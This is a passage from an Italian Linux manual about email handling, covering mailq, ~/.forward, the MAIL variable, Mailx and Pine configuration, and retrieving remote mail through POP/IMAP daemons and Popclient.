

L'uso di '**mailq**' è molto importante per verificare che i messaggi siano stati inviati, specialmente quando si utilizza un collegamento su linea commutata: prima di interrompere la comunicazione, conviene verificare che non siano rimasti messaggi in coda. <sup>2</sup>

### 105.3.7 Rinvio: ˜/.forward

Il file '˜/.forward' può essere preparato da un utente (nella propria directory personale) per informare il sistema di consegna locale della posta elettronica (MDA) di fare proseguire (rinviare) i messaggi verso altri indirizzi. Il file si compone di una o più righe, ognuna contenente un indirizzo di posta elettronica alternativo; i messaggi giunti per l'utente in questione verranno fatti proseguire verso tutti gli utenti elencati in questo file.

daniele@dinkel.brot.dg

L'esempio mostra semplicemente che tutti messaggi di posta elettronica ricevuti dall'utente a cui appartiene la directory personale in cui si trova il file, devono essere rispediti all'indirizzo '**daniele@dinkel.brot.dg**'.

È importante chiarire che **non** rimane copia dei messaggi per l'utente in questione. Si presume che questo utente riceva la posta elettronica attraverso uno degli indirizzi elencati nel file '˜/.forward'.

# 105.4 Recapito della posta elettronica: la variabile MAIL

La posta elettronica viene recapitata normalmente all'interno di un file di testo unico, appartenente all'utente destinatario. Generalmente, si distinguono due possibilità sulla collocazione di tale file: la directory '/var/ mail/' (o anche '/var/spool/mail') e la directory personale dell'utente.

Sendmail in particolare, utilizza il primo modo, per cui ogni utente ha un suo file con lo stesso nome.

I programmi utilizzati per leggere la posta elettronica devono sapere dove trovarla; in generale si utilizza la convenzione della variabile di ambiente '**MAIL**', che serve a definire il percorso assoluto del file di destinazione dei messaggi.

Di solito, nel profilo di configurazione della shell appare un'istruzione simile a quella seguente, dove si definisce l'uso di un file, il cui nome corrisponde a quello dell'utente destinatario, nella directory '/var/ mail/' (si fa riferimento a una shell derivata da quella di Bourne).

```
MAIL="/var/mail/$USER"
export MAIL
```
# 105.5 Mail user agent

Per scrivere, inviare e leggere i messaggi di posta elettronica si utilizza normalmente un programma apposito, detto MUA o *Mail User Agent*. Programmi di questo tipo se ne possono trovare in grande quantità. Quello storicamente più importante e comunque quasi sempre presente nei sistemi Unix è Berkeley Mail, ovvero Mailx.

Per l'invio dei messaggi, questo tipo di programma può usare due vie possibili: l'MDA locale, solitamente '**sendmail**', che potrebbe ricevere il messaggio dallo standard input e provvedere da solo al recapito locale

<sup>&</sup>lt;sup>1</sup>In effetti, la directory '/var/spool/mqueue/' e il suo contenuto non possono essere accessibili agli utenti comuni, altrimenti i messaggi in partenza potrebbero essere letti.

<sup>2</sup>Naturalmente, questo discorso vale se si sta usando un servente SMTP locale per ottenere l'invio del messaggio.

o all'invio attraverso il protocollo SMTP; l'accesso diretto a un servente SMTP.

Mailx è quel tipo di programma che si avvale dell'MDA locale per spedire i messaggi, mentre tutti i programmi più sofisticati si avvalgono direttamente del protocollo SMTP. La differenza tra i due approcci è importante: se non si vuole gestire la posta elettronica localmente, ma si ha una casella di posta remota (come quando si fa un contratto con un ISP), si può fare affidamento esclusivamente su un servente SMTP remoto (offerto da quello stesso ISP). Volendo utilizzare Mailx, o programmi simili, si è costretti a installare anche Sendmail.

La lettura della posta elettronica, di solito, è un'operazione che consiste semplicemente nell'accesso al file definito come casella postale dell'utente. Per convenzione, è bene che la variabile di ambiente '**MAIL**' contenga il percorso assoluto della casella di posta (il file) dell'utente. Ciò garantisce che Mailx sappia dove trovarlo, mentre gli altri programmi più evoluti potrebbero prevedere una configurazione dettagliata che ignori tale variabile.

# 105.6 Mailx

Mailx è il programma standard di gestione della posta elettronica, originariamente parte dello Unix di Berkeley. Si tratta di un programma piuttosto scomodo da gestire, ma rappresenta lo standard ed è quasi indispensabile la sua presenza.

L'eseguibile '**mail**' prevede due file di configurazione, uno generale per tutto il sistema e uno particolare per ogni utente. Si tratta rispettivamente di '/etc/mail.rc' e '˜/.mailrc'.

Nella sua semplicità, '**mail**' è comunque un programma ricco di opzioni e di comandi per l'utilizzo interattivo. Tuttavia, di solito, è apprezzato solo nelle situazioni di emergenza, per cui è raro che venga sfruttato al massimo delle sue possibilità.

Per l'invio della posta, Mailx utilizza l'eseguibile '**sendmail**', passandogli le informazioni attraverso la riga di comando e lo standard input. Questo particolare è importante se si considera la possibilità di utilizzare un MTA differente da Sendmail. Per la lettura dei messaggi ricevuti, Mailx legge il file specificato dalla variabile di ambiente 'MAIL'; inoltre, generalmente salva i messaggi letti e non cancellati nel file '~/mbox' (nella directory personale dell'utente).

# 105.6.1 \$ mail

```
mail [opzioni] [destinatario...]
```
'**mail**' è l'eseguibile di Mailx. Con la sua semplicità ha il vantaggio di poter utilizzare lo standard input come fonte per un testo da inviare. Di conseguenza, è ottimo per l'utilizzo all'interno di script, anche se per questo si potrebbe utilizzare direttamente l'eseguibile '**sendmail**'.

Alcune opzioni

 $-v$ 

Visualizza un maggior numero di informazioni.

-i

Ignora i segnali di interruzione.

 $-T$ 

Forza un funzionamento interattivo.

-n

Non legge il file '/etc/mail.rc' quando viene avviato.

-N

Inibisce la visualizzazione delle intestazioni dei messaggi quando viene letta o modificata la cartella della posta.

```
-s oggetto
```
Permette di definire l'oggetto già nella riga di comando (se si intendono utilizzare spazi, l'oggetto deve essere racchiuso tra virgolette).

### -c *elenco\_destinatari*

Permette di definire un elenco di destinatari di una copia del documento (copia carbone). L'elenco degli indirizzi di destinazione è fatto utilizzando la virgola come simbolo di separazione.

### -b *elenco\_destinatari*

Permette di definire un elenco di destinatari di una copia carbone che non vengono menzionati nell'intestazione del documento (*blind carbon copy*). L'elenco degli indirizzi di destinazione è fatto utilizzando la virgola come simbolo di separazione.

### -f *cartella\_della\_posta*

Permette di leggere la posta contenuta all'interno di un file determinato.

### 105.6.2 Funzionamento

'**mail**', se avviato allo scopo di leggere la posta, mostra un elenco dei messaggi presenti e attende che gli vengano impartiti dei comandi in modo interattivo. Per questo mostra un invito (*prompt*), formato dal simbolo '**&**'.

Ognuno di questi comandi ha un nome, che spesso può essere abbreviato alla sola iniziale. L'elenco di questi comandi è molto lungo e può essere letto dalla documentazione interna, *mail*(1). Qui vengono elencati solo gli utilizzi più comuni, con i comandi relativi.

### • **Invio della posta**

Per inviare della posta a una o più persone, è sufficiente avviare '**mail**' utilizzando come argomento gli indirizzi di destinazione delle persone da raggiungere. Per concludere l'inserimento del testo, generalmente è sufficiente inserire un punto ('**.**') all'inizio di una riga nuova, oppure è possibile inviare il codice di EOF: [ *Ctrl+d* ].

Durante l'inserimento del messaggio è possibile impartire dei comandi speciali, definiti attraverso delle sequenze di escape, rappresentate da una tilde ('**˜**') seguita dal comando vero e proprio. Attraverso queste sequenze di escape è possibile aggiungere indirizzi ai destinatari in copia carbone, o in copia carbone nascosta, è possibile importare un file, cambiare l'oggetto del messaggio... In particolare, è possibile anche passare alla scrittura del testo attraverso un programma visuale più comodo (come VI o altro, a seconda della configurazione).

### • **Lettura della posta ricevuta**

Per controllare la casella postale e per leggere la posta eventualmente ricevuta, è sufficiente avviare '**mail**' senza argomenti. '**mail**' visualizzerà un elenco numerato delle descrizioni dell'oggetto di ogni lettera ricevuta. Una volta avviato '**mail**', questo presenta il suo invito rappresentato da una ecommerciale ('**&**'), dal quale è possibile dare dei comandi a '**mail**'. In particolare, è possibile inserire il numero del messaggio che si vuole leggere. Per leggere il successivo sarà sufficiente premere il tasto [ *+* ], mentre per rileggere quello precedente è sufficiente premere il tasto [ - ].

### • **Gestione della posta ricevuta**

Dopo aver letto un messaggio, lo si può cancellare con il comando '**delete**' ('**d**') o si può rispondere con il comando '**reply**' ('**r**'). La cancellazione della posta non è irreversibile. Di solito si possono recuperare dei messaggi attraverso il comando '**undelete**' ('**u**'); però i messaggi cancellati risultano di fatto invisibili.

Si distinguono due tipi di risposta che fanno riferimento a due comandi simili: '**replay**' ('**r**'), che è appena stato descritto, e '**Replay**' ('**R**'). Nel primo caso la risposta viene inviata al mittente e a tutto l'elenco dei destinatari del messaggio di origine, mentre nel secondo la risposta va esclusivamente al mittente del messaggio di origine.

### • **Gruppi di messaggi**

Alcuni comandi di '**mail**' accettano l'indicazione di gruppi di messaggi. Per esempio, '**delete 1 5**' cancellerà i messaggi numero uno e numero cinque, '**delete 1-5**' cancellarà i messaggi dal numero uno al numero cinque. L'asterisco ('**\***') viene utilizzato per identificare tutti i messaggi, mentre il simbolo '**\$**' rappresenta l'ultimo messaggio. Un tipico caso di utilizzo dell'asterisco come gruppo totale dei messaggi è il seguente: '**top \***' che permette così di visualizzare le prime righe di tutti i messaggi ricevuti.

### • **Conclusione dell'elaborazione della posta**

Per concludere la sessione di lavoro con '**mail**' è sufficiente utilizzare il comando '**quit**' ('**q**'). La posta letta (e non segnata per la cancellazione) viene trasferita nel file '˜/mbox', mentre quella non letta rimane nella casella postale (il file di origine).

### 105.6.3 Configurazione di Mailx

Si è già accennato al fatto che Mailx utilizzi due file di configurazione: '/etc/mail.rc' per tutto il sistema, e '˜/.mailrc' per le particolarità di ogni utente. Le direttive di questo file sono gli stessi comandi che possono essere impartiti a '**mail**' durante il suo funzionamento interattivo.

In generale, si utilizzano prevalentemente i comandi '**set**' e '**unset**', che permettono l'attivazione o la disattivazione di alcune modalità di funzionamento, e la definizione di alcune opzioni che prevedono l'indicazione di un'informazione precisa.

### Alcune modalità

set|unset append

L'attivazione di questa modalità fa sì che i messaggi salvati nel file '~/mbox' siano aggiunti in coda, invece che inseriti all'inizio.

set|unset ask

set|unset asksub

L'attivazione di questa modalità fa sì che '**mail**' richieda l'indicazione dell'oggetto prima di consentire l'inserimento del testo del messaggio.

### set|unset askcc

L'attivazione di questa modalità fa sì che '**mail**' richieda l'indicazione di destinatari aggiuntivi in copia carbone alla fine dell'inserimento del messaggio.

### set|unset askbcc

L'attivazione di questa modalità fa sì che '**mail**' richieda l'indicazione di destinatari aggiuntivi in copia carbone nascosta ('**bcc**') alla fine dell'inserimento del messaggio.

#### set|unset dot

L'attivazione di questa modalità fa sì che '**mail**' consenta l'uso di un punto isolato per terminare l'inserimento di un messaggio.

#### set|unset hold

L'attivazione di questa modalità fa sì che '**mail**' conservi i messaggi letti nella casella postale, se questi non vengono cancellati esplicitamente.

#### set|unset ignoreeof

L'attivazione di questa modalità fa sì che '**mail**' non permetta l'uso del codice di EOF ([ *Ctrl+d* ]) per terminare l'inserimento di un messaggio.

#### Alcune opzioni

### set EDITOR=*programma*

Permette di definire il percorso assoluto del programma che si vuole utilizzare per la modifica del testo di un messaggio, quando viene richiesto espressamente durante il suo inserimento, attraverso la sequenza di escape '**˜e**'.

#### set VISUAL=*programma*

Permette di definire il percorso assoluto del programma che si vuole utilizzare per la modifica del testo di un messaggio, quando viene richiesto espressamente durante il suo inserimento, attraverso la sequenza di escape '**˜v**'.

#### set PAGER=*programma*

Permette di definire il percorso assoluto del programma che si vuole utilizzare per scorrere il contenuto di un messaggio quando questo viene letto attraverso '**mail**'. Perché funzioni correttamente, occorre definire anche l'opzione '**crt**'.

#### set crt=*programma*

Permette di definire il numero di righe di altezza dello schermo, in modo da poter gestire correttamente il programma di impaginazione visuale ('**more**' o '**less**').

### set MBOX=*percorso*

Permette di definire il percorso assoluto del file da utilizzare per salvare i messaggi, al posto di '˜/ mbox'.

#### set record=*percorso*

Permette di definire il percorso assoluto di un file da utilizzare per salvare una copia dei messaggi che vengono inviati.

### Esempi

set append dot save asksub

Quello che si vede sopra è il contenuto del file di configurazione generale tipico (il file '/etc/ mail.rc').

```
set MBOX=/home/tizio/mail/ricevuta
set record=/home/tizio/mail/spedita
```
L'esempio si riferisce a un file di configurazione personale, ovvero '˜/.mailrc', dove l'utente vuole gestire la sua posta nella directory '˜/mail/' (si tratta dell'utente '**tizio**').

```
set MBOX=mail/ricevuta
set record=mail/spedita
```
Questo esempio produce lo stesso risultato di quello precedente: i percorsi sono relativi alla directory personale dell'utente.

# 105.7 Pine

Si tratta di un programma per la gestione della posta più potente e pratico rispetto al normale Mailx, che consente anche la lettura delle news.

In particolare, per l'invio dei messaggi, Pine utilizza il protocollo SMTP, cosa che permette di utilizzarlo anche senza avere installato Sendmail localmente, o un altro MTA simile. Infatti, spesso si utilizza la posta elettronica solo per Internet, disponendo di un solo elaboratore personale, e senza alcuna necessità di gestire la posta elettronica locale. In questi casi, Sendmail e Mailx, potrebbero essere considerati dei componenti inutili (o quasi) del sistema.

<*!*> La licenza di Pine non consente la distribuzione di versioni modificate. Si veda la nota relativa nell'appendice N.4.

# 105.7.1 Avvio di Pine

pine [*opzioni*] [*indirizzo*]

Quando l'eseguibile '**pine**' viene avviato per la prima volta da un utente, si crea una directory '˜/ mail' contenente '˜/mail/saved-messages' e '˜/mail/sent-mail' entrambi vuoti, e un file di configurazione '˜/.pinerc'. Dopo una prima schermata di presentazione, Pine mostra il suo menù.



Figura 105.2. Menù principale di Pine.

### 105.7.2 Configurazione di Pine

Probabilmente, la cosa più utile da fare la prima volta che si utilizza questo programma, è quella di configurarlo, utilizzando la lettera '**S**' come sinonimo di *Setup*. Si ottiene un sottomenu:

```
Choose a setup task from the menu below :
? Help P [Printer] C Config S Signature
ˆC Cancel N Newpassword U Update
```
Premendo la lettera '**C**' come sinonimo di *Config* si arriva alla maschera di configurazione. La maschera non può essere contenuta tutta in una sola schermata, di conseguenza, si utilizzano la [ *barra spaziatrice* ] per scorrerla in avanti e il segno [ - ] per scorrerla all'indietro. Quella seguente è la prima parte della configurazione predefinita (cioè quella iniziale) dell'utente '**tizio**'.



Vale la pena di definire almeno la prima parte. Per inserire un dato nuovo si usa la lettera '**a**' come sinonimo di *add*, mentre per modificare un valore preesistente si uilizza la lettera '**c**' come sinonimo di *change*. Per cancellare una voce si utilizza la lettera '**d**' come sinonimo di *delete*. Alcune voci consentono l'inserimento di dati multipli utilizzando una successione di richieste di inserimento.

### 105.7.2.1 Elementi di configurazione

Segue un elenco parziale degli elementi che possono essere configurati, assieme a una breve descrizione del loro significato.

### • '**personal-name**'

Si riferisce al nome che si vuole fare apparire come mittente della posta inviata.

• '**user-domain**'

Si tratta del dominio dell'utente, ovvero l'indirizzo dell'elaboratore presso il quale si vuole ricevere la posta.

• '**smtp-server**'

Si tratta dell'indirizzo dell'elaboratore attraverso il quale si invia la posta: potrebbe trattarsi del nome completo del proprio elaboratore, nel caso si voglia gestire un servente SMTP locale, di un altro all'interno della propria rete locale, o di quello offerto dal fornitore di accesso a Internet.

• '**nntp-server**'

È l'indirizzo dell'elaboratore utilizzato per il servizio NNTP (*Network News Transfer Protocol*), quello che quindi permette di accedere a Usenet. Possono essere indicati diversi serventi NNTP.

• '**inbox-path**'

Indica il percorso assoluto del file usato come cartella della posta in ingresso. In un sistema normale potrebbe trattarsi di '/var/mail/*utente*', oppure di qualunque altro file se il proprio sistema è configurato diversamente per la gestione della posta.

### • '**folder-collections**'

Letteralmente è la raccolta delle cartelle. Si riferisce alle directory contenenti file di posta. Pine crea la directory '˜/mail', ma ne possono essere usate diverse contemporaneamente. Ogni directory indicata è seguita da due parentesi quadre: una aperta e una chiusa.

Messaggi di posta elettronica e protocollo SMTP 1055

• '**news-collections**'

Permette di definire le collezioni di news a cui si è interessati.

### • '**incoming-archive-folders**'

Permette di definire una serie di coppie di cartelle di posta (le coppie sono separate da uno spazio) per il salvataggio automatico della posta letta. Quando si legge la posta contenuta nelle cartelle di ingresso (la prima cartella di ogni coppia), automaticamente, questa viene segnata come letta e trasferita nelle cartelle di archiviazione (la seconda cartella di ogni coppia). Questa funzionalità viene attivata attraverso l'opzione '**auto-move-read-messages**'.

### • '**pruned-folders**'

Permette di definire l'elenco di cartelle che possono essere *potate* mensilmente come già definito automaticamente per la cartella della posta inviata. Con questo termine, potatura, si intende l'archiviazione delle cartelle in questione ogni mese, utilizzando un nome preceduto dal nome del mese. Contemporaneamente si intende la cancellazione di eventuali archivi della stessa serie di mesi precedenti.

### • '**default-fcc**'

Definisce il file destinatario di una copia carbone dei messaggi inviati (*File Carbon Copy*). Il valore predefinito corrisponde in pratica a '~/mail/sent-mail'.

### • '**default-saved-msg-folder**'

Definisce il file predefinito per il salvataggio dei messaggi.

### • '**postponed-folder**'

Definisce il file utilizzato per contenere i messaggi sospesi che verranno inviati in seguito. Il valore predefinito corrisponde in pratica a '~/mail/postponed-msgs'.

### • '**read-message-folder**'

Permette di definire una cartella (cioè un file) da utilizzare per scaricare automaticamente lì la posta letta.

### • '**signature-file**'

Definisce il nome del file da utilizzare come firma, ovvero come parte terminale standard dei propri messaggi.

### • '**address-book**'

Definisce il nome del file usato come rubrica personale di indirizzi. Il valore predefinito corrisponde a '˜/.address-book'.

• '**feature-list**'

Permette di configurare una serie di opzioni di Pine. Per selezionare o deselezionare una di queste opzioni, si utilizza la lettera '**X**'.

### • '**initial-keystroke-list**'

Consente di indicare una sequenza di tasti (una macro) da premere automaticamente ogni volta che si avvia Pine.

### • '**default-composer-hdrs**'

Permette di definire la parte di intestazione dei messaggi che si intendono utilizzare. Se viene utilizzata questa indicazione, occorre definire tutte le parti dell'intestazione dei messaggi.

### • '**customized-hdrs**'

Definisce la parte di intestazione aggiuntiva da utilizzare nei messaggi quando si specifica espressamente di voler utilizzare la cosiddetta *intestazione ricca*.

In certi casi è importante poter definire un elemento particolare nell'intestazione, per esempio quando si ha la necessità di comandare un programma di gestione di una lista di posta elettronica. Nel caso particolare di SmartList, l'amministratore di una lista ha la necessità di aggiungere l'intestazione '**X-Command**'.

### • '**sort-key**'

Permette di definire l'ordine in cui devono apparire i messaggi all'interno delle varie cartelle.

### • '**addrbook-sort-rule**'

Permette di definire l'ordine in cui devono apparire gli indirizzi della rubrica.

• '**character-set**'

Permette di definire la codifica utilizzata per la composizione del testo. Il valore predefinito è '**US-ASCII**', altri valori potrebbero essere '**ISO-8859-***n*', dove *n* rappresenta un numero compreso tra uno e nove. <sup>3</sup>

• '**editor**'

Permette di specificare il nome di un programma per la scrittura di testi alternativo a quello fornito da Pine, che poi può essere utilizzato attraverso la combinazione [ *Ctrl+\_* ] (ovvero [ *Ctrl+*- ] nel caso della tastiera italiana).

Per attivare questa funzione, oltre a indicare qui il nome del programma alternativo, occorre impostare anche l'opzione '**enable-alternate-editor-cmd**'. eventualmente, si può imporre l'uso sistematico di questo programma esterno, attivando anche l'opzione '**enable-alternate-editor-implicitly**'.

• '**speller**'

Permette di indicare il programma da utilizzare per il controllo ortografico. Quando il controllo ortografico viene richiesto durante la fase di composizione di un messaggio attraverso la sequenza [ *Ctrl+t* ], Pine invia al programma indicato un file temporaneo contenente il testo da controllare.

### • '**composer-wrap-column**'

Permette di definire la larghezza massima del testo in fase di composizione dei messaggi.

• '**reply-indent-string**'

Permette di definire la stringa (ovvero il simbolo) da usare per evidenziare il testo proveniente dal messaggio al quale si sta rispondendo. Se si vuole che questa stringa contenga il nome della persona che l'ha scritto, si può utilizzare la variabile '**\_FROM\_**' che verrà sostituita con questo nome. Per esempio si potrebbe utilizzare la stringa seguente:

'**"\_FROM\_ >"**'

### • '**empty-header-message**'

Quando si invia posta utilizzando indirizzi solo su '**Bcc**' (*Blind Carbon Copy*) e lasciando quindi vuoti i campi '**To**', '**Cc**' e '**Newsgroup**', Pine mette un indirizzo speciale nel campo '**To**'. Ciò viene fatto per evitare problemi con alcuni programmi per il trasferimento della posta che autonomamente tendono a riempire questo campo con il destinatario apparente del messaggio, vanificando il senso della posta inviata utilizzando il *Blind Carbon Copy*. Il valore predefinito di questo destinatario inesistente è '**Undisclosed recipients**'

### • '**image-viewer**'

Permette di definire il programma da utilizzare per visualizzare le immagini allegate ai messaggi (allegati MIME).

### • '**use-only-domain-name**'

Questa opzione viene utilizzata solo se non viene definita la voce '**user-domain**' corrispondente al nome dell'elaboratore presso il quale si vuole ricevere la posta.

Alla fine, la parte iniziale della maschera di configurazione potrebbe apparire come la seguente:



<sup>3</sup>Per l'Italia e gran parte del mondo occidentale, si utilizza normalmente la codifica ISO 8859-1.

### Messaggi di posta elettronica e protocollo SMTP 1057



Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

# Messaggi giunti presso recapiti remoti

I messaggi di posta elettronica non vengono sempre recapitati presso l'elaboratore che si utilizza abitualmente. Questa è la situazione tipica in cui ci si trova quando si è collegati a Internet tramite un ISP, per mezzo di una linea commutata. Di solito si ottiene un accesso (*account*) presso un elaboratore dell'ISP e questo diventa solitamente anche il recapito per la posta elettronica.

Il problema è comunque generale: si può avere la necessità di scaricare la posta ricevuta presso un recapito remoto.

La prima idea che può venire in mente può essere quella di usare Telnet e leggere così la posta remota. Ma questa non è la soluzione corretta. Per trasferire la posta da un recapito a un altro, si usa il protocollo POP3 (a volte POP2) oppure IMAP. Come si può immaginare, si tratta di un servizio che deve essere gestito da un demone.

Il modo con cui vengono scaricati messaggi e inseriti nel sistema locale ha dei risvolti importanti. Infatti, questi messaggi possono essere scaricati in un file locale, che normalmente corrisponde alla casella postale dell'utente, il quale può leggerla attraverso '**mail**' o un altro programma che sfrutta lo stesso meccanismo. In alternativa, i messaggi potrebbero essere inseriti nel sistema locale attraverso un servizio SMTP, che in tal caso però, dovrebbe essere attivato necessariamente.

# 106.1 Concetti generali

Quando la posta elettronica è giunta presso un recapito remoto, senza essere stata ridiretta da lì attraverso un alias o un *forward* per la sua prosecuzione, può essere prelevata per mezzo di vari protocolli, tra cui i più importanti sono POP2, POP3 e IMAP.

Il prelievo fatto in questo modo, può tradursi poi:

- nello scarico dei messaggi in un file locale che rappresenta la casella postale dell'utente per cui si svolge l'operazione;
- nell'invio dei messaggi attraverso l'MDA locale;
- nell'invio dei messaggi attraverso un servente SMTP locale, o comunque uno più «vicino».

Ognuna delle scelte possibili ha dei vantaggi e degli svantaggi. Il primo tipo di operazione, non richiede la presenza di un servente SMTP locale, e nemmeno di un MDA, cioè di un *Mail Delivery Agent*, per la consegna locale del messaggio. Così si presta perfettamente all'uso presso nodi isolati che possono connettersi a Internet attraverso una linea commutata, e solo allora trasmettono e ricevono la posta elettronica.

Il secondo tipo di operazione richiede la presenza di un MDA, composto generalmente da un programma in grado di ricevere i messaggi attraverso lo standard input, che poi sia in grado di recapitarli localmente, ed eventualmente di farli proseguire altrove attraverso gli alias e i *forward* eventuali. In pratica però, l'MDA a cui si fa riferimento è quasi sempre Sendmail, o un altro sistema compatibile. Il vantaggio di questa scelta è che per attuarla non occorre attivare il servizio SMTP, cioè non è necessario che Sendmail sia stato avviato come demone in ascolto della porta SMTP.

L'ultimo caso richiede invece che localmente sia presente un MTA completo, in grado di ricevere le connessioni SMTP. I motivi per cui non si riceve la posta direttamente nel nodo locale, possono essere vari: la connessione con l'esterno potrebbe essere discontinua, come nel caso di un collegamento PPP attraverso linea commutata; il sistema remoto presso cui giunge la posta per qualche motivo, potrebbe avere delle politiche che impediscono la prosecuzione dei messaggi (il *forward*); il sistema locale potrebbe essere irraggiungibile dall'esterno a causa delle politiche di sicurezza adottate, e per lo stesso motivo, la posta elettronica potrebbe non essere trasferita localmente, lasciando l'onere a ogni nodo di prelevarsela da un servente principale.

Quando si utilizza l'ultimo tipo di trasferimento, e anche quando si utilizza il secondo, il programma che lo fa interviene come se fosse un MTA vero e proprio. In tal senso, potrebbe essere attivato periodicamente attraverso il sistema Cron, a intervalli brevi, oppure come un demone.

# 106.1.1 Autenticazione

Il prelievo della posta remota è un'operazione personale dell'utente che ha l'accesso presso il sistema remoto. Il programma che si usa per accedere a uno di questi servizi che lo permettono, deve identificarsi in qualche modo, e di solito si tratta di fornire l'identità dell'utente remoto e la password.

Il fatto di lasciare viaggiare la password in chiaro, attraverso la rete, è un problema da non trascurare: finché la connessione è diretta (o quasi, come nel caso di una linea commutata), il problema è minimo; quando la connessione attraversa più nodi, il problema diventa delicato.

Oltre a questo, occorre considerare che le informazioni delicate come le password non possono apparire in una riga di comando, perché sarebbero leggibili semplicemente analizzando l'elenco dei processi attivi. Per questo, quando si vuole automatizzare il processo di recupero della posta remota senza dover ogni volta inserire la password, questa può essere annotata soltanto in un file di configurazione, protetto opportunamente contro ogni accesso da parte di altri utenti.

# 106.2 ipop3d, ipop2d, imapd

'**ipop3d**', '**ipop2d**' e '**imapd**', sono i demoni per i servizi di trasferimento della posta locale verso i clienti che lo richiedono, mostrando le credenziali necessarie. Permettono rispettivamente di utilizzare i protocolli POP3, POP2 e IMAP. Sono gestiti dal supervisore '**inetd**' e filtrati da '**tcpd**'.

Nell'esempio seguente, vengono mostrate le righe di '/etc/inetd.conf' in cui si dichiara il loro possibile utilizzo.



Questi tre demoni potrebbero fare parte di un pacchetto unico di GNU/Linux: Imap.

# 106.3 Popclient

Popclient è un programma molto semplice che permette di scaricare la posta da un recapito remoto utilizzando il protocollo POP2 o POP3, inserendola in un file che corrisponda alla casella postale dell'utente nel nodo locale, oppure passandola a un MDA (*Mail Delivery Agent*). In questo modo, una volta scaricata, la posta può essere letta con un programma tradizionale come Mailx.

È importante sottolineare che per questo scopo, non è necessario che sia attivo un servente SMTP locale, ed è questo punto che può rendere vantaggioso l'utilizzo di Popclient al posto di Fetchmail.

### 106.3.1 \$ popclient

popclient [*opzioni*] [*host\_remoto*]

'**popclient**' è l'eseguibile che compie tutto il lavoro di Popclient. Può essere predisposto anche un file di configurazione, che permette l'automazione delle operazioni.

